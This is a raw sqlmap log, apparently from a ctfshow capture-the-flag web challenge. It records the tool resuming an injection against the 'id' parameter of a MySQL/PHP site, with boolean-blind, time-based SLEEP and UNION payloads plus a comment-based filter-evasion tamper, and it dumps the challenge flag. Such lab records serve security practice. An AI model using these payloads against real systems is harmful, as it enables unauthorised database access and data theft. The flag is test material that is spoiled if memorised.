 [10:14:41] [INFO] loading tamper module 'space2comment'
[10:14:42] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebKit/530.5 (KHTML, like Gecko) Chrome/2
.0.173.1 Safari/530.5' from file 'D:\Soft\tools\sqlmap-master\data\txt\user-agents.txt'
[10:14:42] [INFO] resuming back-end DBMS 'mysql'
[10:14:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6046=6046

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9791 FROM (SELECT(SLEEP(5)))TFTh)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x71716a6b71,0x4e5159756c476d6d705158434b6b63706b7264444c4f4468494a4c494f5a556b636a796a41747972,0x7171786a71),
NULL#
---
[10:14:43] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:14:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.20.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:14:43] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'web7'
Database: web7
Table: flag
[1 entry]
+-----------------------------------------------+
| flag                                          |
+-----------------------------------------------+
| ctfshow{8f57c432-2c85-432e-ad19-661789e92d32} |
+-----------------------------------------------+